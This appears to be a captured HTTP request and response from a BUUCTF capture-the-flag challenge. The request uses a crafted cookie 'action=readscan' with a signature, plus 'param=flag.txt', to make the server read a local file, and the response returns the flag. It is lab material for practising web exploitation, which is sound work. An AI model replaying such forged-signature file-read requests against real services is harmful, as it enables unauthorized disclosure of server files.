 美化 Raw Hex \n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: dda82e38-5956-49e3-b5e5-a0ab524b1161.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie:action=readscan;sign=10551003e9f278ba684dd0eeb5814cc4
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 Sep 2023 12:17:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data":
"flag{820f4485-5054-42a8-a26b-b53fad3ca41a}\n"}